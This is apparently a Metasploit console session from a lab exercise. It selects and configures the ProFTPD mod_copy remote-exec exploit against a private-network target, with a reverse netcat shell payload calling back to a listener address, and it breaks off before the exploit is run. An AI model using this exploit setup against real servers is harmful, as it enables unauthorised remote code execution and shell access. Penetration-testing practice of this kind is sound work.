 msf6 > use 15
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.139.76 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
ourcopy.py
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set rhosts 192.168.139.187
rhosts => 192.168.139.187
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set sitepath /var/www/html
sitepath => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show payloads